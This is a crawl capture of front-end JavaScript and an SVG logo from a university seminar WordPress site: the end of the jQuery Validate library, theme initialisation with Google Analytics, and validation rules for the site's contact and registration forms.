r){s={method:i,parameters:r[i]};try{if("dependency-mismatch"===(t=l.validator.methods[i].call(this,o,e,s.parameters))&&1===n){a=!0;continue}if(a=!1,"pending"===t)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!t)return this.formatAndAdd(e,s),!1}catch(t){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+e.id+", check the '"+s.method+"' method.",t),t instanceof TypeError&&(t.message+=".  Exception occurred when checking element "+e.id+", check the '"+s.method+"' method."),t}}if(!a)return this.objectLength(r)&&this.successList.push(e),!0},customDataMessage:function(t,e){return l(t).data("msg"+e.charAt(0).toUpperCase()+e.substring(1).toLowerCase())||l(t).data("msg")},customMessage:function(t,e){t=this.settings.messages[t];return t&&(t.constructor===String?t:t[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(void 0!==arguments[t])return arguments[t]},defaultMessage:function(t,e){var i=this.findDefined(this.customMessage(t.name,e.method),this.customDataMessage(t,e.method),!this.settings.ignoreTitle&&t.title||void 0,l.validator.messages[e.method],"<strong>Warning: No message defined for "+t.name+"</strong>"),s=/\$?\{(\d+)\}/g;return"function"==typeof i?i=i.call(this,e.parameters,t):s.test(i)&&(i=l.validator.format(i.replace(s,"{$1}"),e.parameters)),i},formatAndAdd:function(t,e){var i=this.defaultMessage(t,e);this.errorList.push({message:i,element:t,method:e.method}),this.errorMap[t.name]=i,this.submitted[t.name]=i},addWrapper:function(t){return t=this.settings.wrapper?t.add(t.parent(this.settings.wrapper)):t},defaultShowErrors:function(){for(var t,e,i=0;this.errorList[i];i++)e=this.errorList[i],this.settings.highlight&&this.settings.highlight.call(this,e.element,this.settings.errorClass,this.settings.validClass),this.showLabel(e.element,e.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(i=0;this.successList[i];i++)this.showLabel(this.successList[i]);if(this.settings.unhighlight)for(i=0,t=this.validElements();t[i];i++)this.settings.unhighlight.call(this,t[i],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return l(this.errorList).map(function(){return this.element})},showLabel:function(t,e){var i,s,r,n=this.errorsFor(t),a=this.idOrName(t),o=l(t).attr("aria-describedby");n.length?(n.removeClass(this.settings.validClass).addClass(this.settings.errorClass),n.html(e)):(i=n=l("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(e||""),this.settings.wrapper&&(i=n.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(i):this.settings.errorPlacement?this.settings.errorPlacement(i,l(t)):i.insertAfter(t),n.is("label")?n.attr("for",a):0===n.parents("label[for='"+this.escapeCssMeta(a)+"']").length&&(a=n.attr("id"),o?o.match(new RegExp("\\b"+this.escapeCssMeta(a)+"\\b"))||(o+=" "+a):o=a,l(t).attr("aria-describedby",o),(s=this.groups[t.name])&&(r=this,l.each(r.groups,function(t,e){e===s&&l("[name='"+r.escapeCssMeta(t)+"']",r.currentForm).attr("aria-describedby",n.attr("id"))})))),!e&&this.settings.success&&(n.text(""),"string"==typeof this.settings.success?n.addClass(this.settings.success):this.settings.success(n,t)),this.toShow=this.toShow.add(n)},errorsFor:function(t){var e=this.escapeCssMeta(this.idOrName(t)),t=l(t).attr("aria-describedby"),e="label[for='"+e+"'], label[for='"+e+"'] *";return t&&(e=e+", #"+this.escapeCssMeta(t).replace(/\s+/g,", #")),this.errors().filter(e)},escapeCssMeta:function(t){return t.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(t){return this.groups[t.name]||!this.checkable(t)&&t.id||t.name},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),l(t).not(this.settings.ignore)[0]},checkable:function(t){return/radio|checkbox/i.test(t.type)},findByName:function(t){return l(this.currentForm).find("[name='"+this.escapeCssMeta(t)+"']")},getLength:function(t,e){switch(e.nodeName.toLowerCase()){case"select":return l("option:selected",e).length;case"input":if(this.checkable(e))return this.findByName(e.name).filter(":checked").length}return t.length},depend:function(t,e){return!this.dependTypes[typeof t]||this.dependTypes[typeof t](t,e)},dependTypes:{boolean:function(t){return t},string:function(t,e){return!!l(t,e.form).length},function:function(t,e){return t(e)}},optional:function(t){var e=this.elementValue(t);return!l.validator.methods.required.call(this,e,t)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,l(t).addClass(this.settings.pendingClass),this.pending[t.name]=!0)},stopRequest:function(t,e){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],l(t).removeClass(this.settings.pendingClass),e&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(l(this.currentForm).submit(),this.formSubmitted=!1):!e&&0===this.pendingRequest&&this.formSubmitted&&(l(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t,e){return l.data(t,"previousValue")||l.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,{method:e})})},destroy:function(){this.resetForm(),l(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,e){t.constructor===String?this.classRuleSettings[t]=e:l.extend(this.classRuleSettings,t)},classRules:function(t){var e={},t=l(t).attr("class");return t&&l.each(t.split(" "),function(){this in l.validator.classRuleSettings&&l.extend(e,l.validator.classRuleSettings[this])}),e},normalizeAttributeRule:function(t,e,i,s){/min|max|step/.test(i)&&(null===e||/number|range|text/.test(e))&&(s=Number(s),isNaN(s)&&(s=void 0)),s||0===s?t[i]=s:e===i&&"range"!==e&&(t[i]=!0)},attributeRules:function(t){var e,i,s={},r=l(t),n=t.getAttribute("type");for(e in l.validator.methods)i="required"===e?!!(i=""===(i=t.getAttribute(e))?!0:i):r.attr(e),this.normalizeAttributeRule(s,n,e,i);return s.maxlength&&/-1|2147483647|524288/.test(s.maxlength)&&delete s.maxlength,s},dataRules:function(t){var e,i,s={},r=l(t),n=t.getAttribute("type");for(e in l.validator.methods)i=r.data("rule"+e.charAt(0).toUpperCase()+e.substring(1).toLowerCase()),this.normalizeAttributeRule(s,n,e,i);return s},staticRules:function(t){var e={},i=l.data(t.form,"validator");return e=i.settings.rules?l.validator.normalizeRule(i.settings.rules[t.name])||{}:e},normalizeRules:function(s,r){return l.each(s,function(t,e){if(!1!==e){if(e.param||e.depends){var i=!0;switch(typeof e.depends){case"string":i=!!l(e.depends,r.form).length;break;case"function":i=e.depends.call(r,r)}i?s[t]=void 0===e.param||e.param:(l.data(r.form,"validator").resetElements(l(r)),delete s[t])}}else delete s[t]}),l.each(s,function(t,e){s[t]=l.isFunction(e)&&"normalizer"!==t?e(r):e}),l.each(["minlength","maxlength"],function(){s[this]&&(s[this]=Number(s[this]))}),l.each(["rangelength","range"],function(){var t;s[this]&&(l.isArray(s[this])?s[this]=[Number(s[this][0]),Number(s[this][1])]:"string"==typeof s[this]&&(t=s[this].replace(/[\[\]]/g,"").split(/[\s,]+/),s[this]=[Number(t[0]),Number(t[1])]))}),l.validator.autoCreateRanges&&(null!=s.min&&null!=s.max&&(s.range=[s.min,s.max],delete s.min,delete s.max),null!=s.minlength&&null!=s.maxlength&&(s.rangelength=[s.minlength,s.maxlength],delete s.minlength,delete s.maxlength)),s},normalizeRule:function(t){var e;return"string"==typeof t&&(e={},l.each(t.split(/\s/),function(){e[this]=!0}),t=e),t},addMethod:function(t,e,i){l.validator.methods[t]=e,l.validator.messages[t]=void 0!==i?i:l.validator.messages[t],e.length<3&&l.validator.addClassRules(t,l.validator.normalizeRule(t))},methods:{required:function(t,e,i){if(!this.depend(i,e))return"dependency-mismatch";if("select"!==e.nodeName.toLowerCase())return this.checkable(e)?0<this.getLength(t,e):0<t.length;e=l(e).val();return e&&0<e.length},email:function(t,e){return this.optional(e)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)},url:function(t,e){return this.optional(e)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(t).toString())},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(t)},number:function(t,e){return this.optional(e)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},minlength:function(t,e,i){t=l.isArray(t)?t.length:this.getLength(t,e);return this.optional(e)||i<=t},maxlength:function(t,e,i){t=l.isArray(t)?t.length:this.getLength(t,e);return this.optional(e)||t<=i},rangelength:function(t,e,i){t=l.isArray(t)?t.length:this.getLength(t,e);return this.optional(e)||t>=i[0]&&t<=i[1]},min:function(t,e,i){return this.optional(e)||i<=t},max:function(t,e,i){return this.optional(e)||t<=i},range:function(t,e,i){return this.optional(e)||t>=i[0]&&t<=i[1]},step:function(t,e,i){var s=l(e).attr("type"),r="Step attribute on input type "+s+" is not supported.",n=new RegExp("\\b"+s+"\\b");if(s&&!n.test(["text","number","range"].join()))throw new Error(r);return this.optional(e)||t%i==0},equalTo:function(t,e,i){i=l(i);return this.settings.onfocusout&&i.not(".validate-equalTo-blur").length&&i.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){l(e).valid()}),t===i.val()},remote:function(s,r,t,n){if(this.optional(r))return"dependency-mismatch";n="string"==typeof n&&n||"remote";var a,e,o=this.previousValue(r,n);return this.settings.messages[r.name]||(this.settings.messages[r.name]={}),o.originalMessage=o.originalMessage||this.settings.messages[r.name][n],this.settings.messages[r.name][n]=o.message,t="string"==typeof t?{url:t}:t,e=l.param(l.extend({data:s},t.data)),o.old===e?o.valid:(o.old=e,(a=this).startRequest(r),(e={})[r.name]=s,l.ajax(l.extend(!0,{mode:"abort",port:"validate"+r.name,dataType:"json",data:e,context:a.currentForm,success:function(t){var e,i=!0===t||"true"===t;a.settings.messages[r.name][n]=o.originalMessage,i?(e=a.formSubmitted,a.resetInternals(),a.toHide=a.errorsFor(r),a.formSubmitted=e,a.successList.push(r),a.invalid[r.name]=!1,a.showErrors()):(e={},t=t||a.defaultMessage(r,{method:n,parameters:s}),e[r.name]=o.message=t,a.invalid[r.name]=!0,a.showErrors(e)),o.valid=i,a.stopRequest(r,i)}},t)),"pending")}}});var s,r={};l.ajaxPrefilter?l.ajaxPrefilter(function(t,e,i){var s=t.port;"abort"===t.mode&&(r[s]&&r[s].abort(),r[s]=i)}):(s=l.ajax,l.ajax=function(t){var e=("mode"in t?t:l.ajaxSettings).mode,i=("port"in t?t:l.ajaxSettings).port;return"abort"===e?(r[i]&&r[i].abort(),r[i]=s.apply(this,arguments),r[i]):s.apply(this,arguments)})});

--- FILE ---
content_type: application/javascript
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/js/init.js?ver=0.0.1
body_size: 1219
content:
//GOOGLE ANALYTICS
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4536549-7', 'auto');
  ga('send', 'pageview');
//GOOGLE ANALYTICS

var $j = jQuery.noConflict();

$j(document).ready(function(){
	$j('.collapsible').collapsible();
	$j('select').material_select();
    $j('.tel').mask("(99) 9999-9999");
    $j('.cel').mask("(99) 9999-9999?9");
    $j('.cep').mask("99999-999");
    $j('.data').mask("99/99/9999");
    $j("select[required]").css({
        display: "block", 
        "margin-top":"-2px",
        height: 0, 
        padding: 0, 
        width: 0
    });
	$j('.carousel').carousel(
		{
			full_width: true
		}
	);
    $j(".fancybox-thumb").fancybox({
        prevEffect  : 'none',
        nextEffect  : 'none',
        helpers : {
            title   : {
                type: 'outside'
            },
            thumbs  : {
                width   : 50,
                height  : 50
            }
        }
    });
    $j(".integer").numeric("integer");
});

var showAjax = function(mensagem = ''){
	if(mensagem != ''){
		$j('#loading_msg').html(mensagem);
	}
	$j('#loading').show();
}

var hideAjax = function(tempo = 0){
    setTimeout(function(){
        $j('#loading').hide();
    }, tempo * 1000);
}

var hideMensagem = function(id_div,tempo = 4){
	setTimeout(function(){
		$j('#'+id_div).empty();
        $j('#'+id_div).removeAttr("class");
        $j('#'+id_div).attr("class","row");
	}, tempo * 1000);
}
var efeitoAncora = function(obj){
	var link = $j(obj).attr('href').split("#");
	if(link.length > 1){
		var ancora = '#'+link[1];
	    $j('html, body').stop().animate({
	        scrollTop: (
	            $j(ancora).offset().top - $j(".navbar-fixed").outerHeight(true)
	        )
	    }, 1000,'easeInOutExpo');
	}
}

$j(function() {
    $j('#mobile-nav li a').bind('click',function(event){//menu mobile
        $j('.button-collapse').sideNav('hide');
        efeitoAncora(this);
    });
    $j('#nav-mobile li a').bind('click',function(event){//menu normal
		efeitoAncora(this);
    });
    $j('.ancora').click(function(event){
        var link = $j(this).attr('href').split("#");
        var ancora = '#'+link[1];
        $j('.mosaico-container').animate({ scrollTop:$j(ancora).offset().top }, 1000);
    });
});

//JCAROUSEL
(function($) {
    $(function() {
        var jcarousel = $('.jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                jcarousel.jcarousel('items').width(jcarousel.innerWidth());
            })
            .jcarousel({
                wrap: 'circular'
            });

        $('.jcarousel').jcarouselAutoscroll({
            autostart: true,
            interval: 8000
        });

        $('.jcarousel').jcarousel({
            animation: {
                duration: 1000,
                easing:   'linear',
                complete: function() {
                }
            }
        });

        $('.jcarousel-control-prev')
            .jcarouselControl({
                target: '-=1'
            });

        $('.jcarousel-control-next')
            .jcarouselControl({
                target: '+=1'
            });

        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/ajax/formulario/forms.js?ver=0.0.1
body_size: 803
content:
//form_contato
jQuery(document).ready(function($) {
    //form contato
    $.validator.addMethod('reCaptchaMethod', function (value, element, param) {
        if (grecaptcha.getResponse() == ''){
            return false;
        } else {
            return true
        }
    }, 'Favor fazer o que se pedi no captcha!');
    
    $('#form_contato').validate({
        rules: {
            nome: { required: true },
            email: { required: true, email: true },
            assunto: { required: true },
            mensagem: { required: true },
        },
        messages: {
            nome: { required: "Informe seu Nome." },
            email: { required: "Informe seu email.", email: "Informe um email válido." },
            assunto: { required: "Informe o assunto." },
            mensagem: { required: "Informe a mensagem." }
        },
        errorElement : 'div',
        errorPlacement: function(error, element) {
            var placement = $(element).data('erro');
            if (placement) {
                $(placement).append(error)
            } else {
                error.insertAfter(element);
            }
        },
        submitHandler: function() {
            showAjax();
            $.ajax({
                type: 'POST',
                url: ajaxurl, //definido em lib/forms/forms.php
                data: $('#form_contato').serialize(),
                success: function(msg){
                    var json = $.parseJSON(msg);
                    var class_css = 'mensagem erro';
                    if(json.sucesso){
                        class_css = 'mensagem sucesso';
                    }
                    $('#form_contato').each (function(){
                        this.reset();
                    });
                    $('#mensagem_retorno').addClass(class_css);
                    $('#mensagem_retorno').html(json.mensagem);
                    hideAjax();
                    hideMensagem('mensagem_retorno');
                }
            });
            return false;
        }
    });


    $('#form_home').validate({
        rules: {
            tipo_inscricao: { required: true },
            cpf: { required: true, minlength: 11 }
        },
        messages: {
            tipo_inscricao: { required: "Selecione o Tipo de Inscrição" },
            cpf: { required: "Informe seu CPF", minlength: "O CPF deve possuir 11 dígitos" }
        },
        errorElement : 'div',
        errorPlacement: function(error, element) {
            var placement = $(element).data('erro');
            if (placement) {
                $(placement).append(error)
            } else {
                error.insertAfter(element);
            }
        }
    });

    $('#form_inscricao').validate({
        rules: {
            cpf: { required: true },
            nome: { required: true },
            datanascimento: { required: true },
            sexo: { required: true },
            logradouro: { required: true },
            numero: { required: true },
            bairro: { required: true },
            cep: { required: true },
            cidade: { required: true },
            estado: { required: true },
            email: { required: true, email: true },
            telefone: { required: true }
        },
        messages: {
            cpf: { required: "Informe seu CPF" },
            nome: { required: "Informe seu Nome" },
            datanascimento: { required: "Informe sua Data de Nascimento" },
            sexo: { required: "Selecione o Sexo" },
            logradouro: { required: "Informe o Logradouro" },
            numero: { required: "Informe o Número" },
            bairro: { required: "Informe o Bairro" },
            cep: { required: "Informe o CEP" },
            cidade: { required: "Informe o Município" },
            estado: { required: "Selecione o Estado" },
            email: { required: "Informe o seu E-mail", email: "Informe um E-mail válido" },
            telefone: { required: "Informe o Telefone" }
        },
        errorElement : 'div',
        errorPlacement: function(error, element) {
            var placement = $(element).data('erro');
            if (placement) {
                $(placement).append(error)
            } else {
                error.insertAfter(element);
            }
        }
    });

    $( "select" ).change(function() {
        var classCss = $(this).attr('class');
        if(classCss.indexOf("error") != -1){
            if($('#form_home').length) {
                $('#form_home').valid();
            }
            if($('#form_inscricao').length) {
                $('#form_inscricao').valid();
            }
        }
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/custom/wp-materialize-navwalker.js?ver=0.0.1
body_size: 62
content:
var $j = jQuery.noConflict();
// main dropdown initialization
$j('.dropdown-button.main-menu-item').dropdown({
    inDuration: 300,
    outDuration: 225,
    constrainWidth: false, // Does not change width of dropdown to that of the activator
    hover: true, // Activate on hover
    belowOrigin: true, // Displays dropdown below the button
    alignment: 'left' // Displays dropdown with edge aligned to the left of button
});
// nested dropdown initialization
$j('.dropdown-button.sub-menu-item').dropdown({
    inDuration: 300,
    outDuration: 225,
    constrainWidth: false, // Does not change width of dropdown to that of the activator
    hover: true, // Activate on hover
    gutter: ($j('.dropdown-content').width() * 3) / 3.05 + 3, // Spacing from edge
    belowOrigin: false, // Displays dropdown below the button
    alignment: 'left' // Displays dropdown with edge aligned to the left of button
});
$j('.button-collapse').sideNav();

--- FILE ---
content_type: image/svg+xml
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-branco.svg
body_size: 53184
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="64.862mm" height="25.9mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 6486 2590" xmlns:xlink="http://www.w3.org/1999/xlink" data-ember-extension="1">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#FEFEFE}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_662729600">
   <path class="fil0" d="M1355 654c0,0 2,-2 0,3 -9,17 -20,28 -32,43l-2 2 -14 15 -10 8 0 1c-4,6 4,-13 -5,13l0 0c1,0 -2,2 7,10 32,-4 19,-13 22,-11l2 -6 30 -88c0,2 0,2 0,-2 4,-11 10,-28 15,-44l4 -8c0,-2 0,-4 0,-4l7 -20c19,-82 77,-183 60,-243 8,-13 -4,-62 -2,-22 2,28 -3,65 -11,93 6,-4 -13,65 -6,52 -5,19 -15,47 -13,47 2,6 -2,21 -11,69 -4,21 -7,49 -7,56 0,11 3,-24 3,-13 8,-71 38,-138 55,-211 -4,-39 39,-71 -19,-119 -9,22 -9,41 -11,59l-2 30c7,9 -13,0 17,28 20,-7 26,-17 9,-41 -45,41 -50,121 -93,224 -15,49 -34,99 -49,140 9,6 -28,11 19,17 -6,28 5,0 7,4l21 -21c11,-15 20,-28 28,-37l3 -8c28,-43 47,-99 57,-138 5,-18 9,-37 13,-56 -2,8 -6,15 -8,23 6,-19 9,-38 9,-45 8,-41 2,-19 -3,-4 -4,11 -2,-4 -8,13 4,-13 4,-19 8,-32 0,-1 -8,40 -8,30l8 -37c-2,4 -10,43 -11,41 1,-7 11,-35 9,-37 0,-2 -4,11 -4,16 8,-37 8,-59 0,-24 4,-13 8,-30 9,-43l0 0c-1,8 -3,19 -5,25l4 -23 0 4 -4 17 2 -15 -4 13c-4,17 -7,33 -9,43 -17,74 -40,149 -77,213l0 0z"/>
   <path class="fil0" d="M1708 616c0,-2 -2,-5 2,0 13,17 19,34 37,49l2 0c2,4 8,5 11,9 6,-11 -7,28 17,-22l-4 -4 -15 -13c-16,-21 -33,-45 -46,-73 0,2 0,2 -2,0 -6,-11 -11,-28 -19,-43l-4 -7c0,-2 -1,-2 -1,-2l-8 -21c-19,-41 -33,-82 -50,-125 -13,-11 -4,-61 -36,-45 4,23 10,47 15,71l17 58c7,28 17,66 26,92 2,-4 30,59 28,45 6,18 21,42 21,42 5,2 13,17 46,51 13,15 36,26 43,28 8,2 -20,-11 -11,-8 -106,-80 -132,-242 -160,-379 -14,0 26,-16 -30,-3 2,5 3,11 5,18 6,13 11,30 17,49 13,39 32,86 52,132 21,49 41,98 73,135 8,9 19,17 28,24 30,-41 -4,-19 0,-33 -11,-12 -19,-23 -24,-32l-6 -6c-22,-39 -45,-93 -59,-131l-19 -52c2,10 4,17 5,24 -5,-18 -9,-37 -11,-42 -9,-40 -7,-17 -5,-2 0,11 -4,-4 -2,15 -2,-13 -4,-19 -6,-32 -2,-2 8,37 6,30l-10 -38c0,4 10,43 8,41 -2,-5 -6,-35 -8,-37 0,0 2,11 4,19 -9,-39 -11,-62 -9,-24 -2,-14 -2,-32 2,-47l0 0c-2,7 -4,20 -4,26 0,-7 0,-15 2,-24l0 3c-2,8 -2,14 -2,19 0,-5 -2,-9 0,-17l-2 15c0,19 2,38 4,47 15,76 43,151 82,220l0 0z"/>
   <path class="fil0" d="M1549 781c0,0 -5,-2 4,-2 26,0 49,2 75,2l2 -2 65 2 121 0c-2,-2 -2,-2 2,-2l8 0c0,-12 2,24 2,-25l-4 0 -15 0 -36 -1 -9 0c-4,0 -4,0 -6,0 -9,0 -18,0 -28,-2 -117,-4 -240,-17 -369,13l-40 11c6,20 27,6 38,11 39,-2 89,-15 125,-30 -8,0 80,-33 62,-30 24,-9 61,-16 63,-18 4,-4 26,-11 93,-13 27,-2 71,7 81,11 15,4 -36,-11 -21,-8 -103,-18 -203,4 -291,43 -45,19 -92,32 -136,26l-8 -1 -4 0c2,13 -2,-27 2,28l0 -2 6 0 17 -6 33 -7c25,-4 49,-8 73,-10 34,-5 163,-2 299,8l52 2c6,-12 24,24 19,-25l-24 0c-34,0 -68,0 -98,0 -59,0 -110,0 -140,0l-9 0c-63,0 -142,0 -196,2l-75 2c11,0 23,2 32,2 -26,0 -50,0 -62,0 -54,2 -22,4 -1,6 14,0 -6,1 18,3 -17,0 -26,-2 -43,-2 -2,2 53,0 41,2 -17,0 -35,0 -52,0 6,2 60,0 56,2 -9,0 -47,-2 -50,0 0,0 16,0 24,0 -52,0 -80,2 -34,4 -17,0 -39,0 -58,0l2 0c8,0 23,0 32,0l-30 0 4 0 24 0 -20 0 16 2c25,2 47,2 60,2l308 2 0 0z"/>
   <path class="fil0" d="M1465 1343c0,0 -5,-2 4,-2 30,0 54,2 82,2l4 -2 71 2 134 0c-2,-2 -2,-2 2,-2 19,0 45,0 71,0l11 0c4,0 4,0 6,0 11,0 22,0 32,0 56,-10 151,17 177,-23 -67,0 -136,-2 -207,-3l-92 -2c-43,0 -97,-2 -140,-2 6,2 -97,4 -76,7 -28,2 -69,2 -73,4 -6,4 -26,8 -101,17 -28,5 -73,11 -82,13 -15,4 37,-4 22,0 211,-37 422,-17 641,-11 13,-13 76,28 112,-26 -58,0 -133,0 -209,0 -152,0 -308,0 -374,0l-11 0c-71,0 -157,0 -217,1l-82 2c13,0 24,2 36,2 -28,0 -56,0 -68,0 -59,2 -26,4 -3,6 17,2 -6,2 20,4 -18,0 -28,0 -46,0 -2,0 57,0 44,1 -18,-1 -39,0 -57,0 7,0 65,0 63,2 -11,0 -54,-2 -58,-2 0,2 19,2 28,2 -58,0 -89,2 -37,4 -17,0 -43,-2 -64,-2l0 0c12,0 26,2 36,2l-32 0 6 0 24 0 -22 0 18 2c26,0 52,2 66,2l341 2 0 0z"/>
   <path class="fil0" d="M1555 127c-2,0 0,0 -2,0 -9,0 -17,-4 -24,-6l-2 2 -23 -5 -22 0c4,11 -20,-26 2,24l9 -4c-2,0 -2,-2 0,-2 4,-2 10,-5 17,-7l4 -2 2 -2c0,-13 11,23 2,-28 -8,0 -23,4 -25,0 -2,4 -11,-9 -5,9l5 -16c8,-21 8,-41 15,-60 0,-8 15,-15 8,-19 5,11 11,28 16,39 4,-3 17,25 17,19 0,9 6,21 8,19 3,2 9,4 24,24 4,9 6,26 6,30 2,6 0,-13 2,-8 -14,-48 -29,-52 -40,-93 -15,-11 11,-37 -45,-41 -20,17 -20,35 -26,52 0,6 -2,19 -9,34 -24,43 67,56 37,15 -11,4 -22,9 -33,17 3,54 18,15 26,28 19,2 35,5 45,7l3 0c-16,-17 -13,37 -16,49 -2,7 0,16 0,24l1 -9c0,7 0,16 0,20 0,19 2,8 6,0 2,-4 2,2 4,-5 0,5 0,9 0,14 0,0 0,-18 0,-13l0 17c2,-2 2,-20 4,-18 0,1 -4,15 -2,16 0,0 0,-5 0,-7 0,17 2,26 3,11 0,4 -1,13 -1,19l0 0c1,-4 1,-10 1,-11l0 9 0 -2 0 -7 0 7 2 -6c2,-7 4,-14 4,-18 -6,-43 24,-49 2,-116z"/>
   <path class="fil0" d="M1325 1221c-2,0 -2,6 -2,-3 2,-28 6,-51 8,-77l0 -2 2 -17c-4,-9 11,10 -10,-22l-7 -2 -34 -13c-20,-4 -43,-8 -65,-9 -11,0 -23,1 -34,3l-17 2c4,56 10,17 15,30 -1,0 -1,-2 2,0 19,0 43,4 67,6l12 0c3,0 3,0 3,0 12,0 23,2 32,2 123,3 247,-8 381,-6 28,0 56,0 84,2l32 2c15,-13 5,-23 11,-36 -2,-24 -4,-46 -7,-65 0,5 -23,-90 -21,-69 -6,-26 -13,-66 -15,-67 0,-4 -4,-10 -5,-25 7,-5 -25,-22 16,-24 0,11 0,26 0,45 -2,22 -7,67 -7,76 -2,15 5,-35 4,-20 1,-28 5,-49 7,-75l0 -19 2 -9 0 0c6,0 -58,-2 -32,0l0 0 0 0 0 2 0 2 2 5c0,14 0,27 2,40 7,50 20,99 28,147 4,24 7,49 4,71 35,4 -34,-2 -45,-2 -52,-3 -103,-3 -155,-3 -34,0 -170,7 -310,0 -34,11 -77,-32 -99,16 32,-5 63,-5 93,4 15,2 28,8 41,13 -2,-26 -3,17 -5,19 -4,26 -4,47 -6,61l0 12 -2 13c51,-11 13,-11 23,-15l-6 -26 -11 -51c-4,-33 -6,-67 -9,-95 -4,-26 -2,-52 -4,-77 0,12 -2,23 -2,32 0,-26 0,-52 0,-61 2,-56 -2,-27 -6,-4 0,15 -2,-6 -3,18 0,-16 0,-26 2,-44 -2,-2 -2,54 -2,43 0,-17 0,-36 2,-55 -4,6 -4,62 -4,58 -2,-9 2,-48 2,-52 0,0 -2,17 -2,26 2,-54 4,-84 -2,-35 2,-17 4,-41 4,-60l0 0c0,9 -2,26 -2,34l2 -32 0 5 -4 25 2 -21 -2 17c-4,24 -6,49 -8,62 0,54 -3,108 2,162 4,26 4,54 12,80l9 40 4 20 1 9c60,-7 17,-7 32,-11l0 0z"/>
